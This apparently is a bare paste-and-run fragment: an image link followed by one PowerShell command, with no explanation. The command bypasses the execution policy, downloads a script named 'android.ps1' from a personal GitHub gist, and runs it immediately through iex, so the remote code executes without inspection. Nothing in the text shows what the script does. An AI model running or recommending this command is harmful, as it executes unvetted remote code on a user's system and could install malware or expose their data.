 Set-ExecutionPolicy Bypass -Scope Process -Force; [System.Net.ServicePointManager]::SecurityProtocol = [System.Net.ServicePointManager]::SecurityProtocol -bor 3072; iex (New-Object System.Net.WebClient).DownloadString('https://gist.githubusercontent.com/Mirai0009/e2408c1bed22869848b37828ef83bc8f/raw/005908766fbad115fca0ea7ee3f774fd2a529034/android.ps1')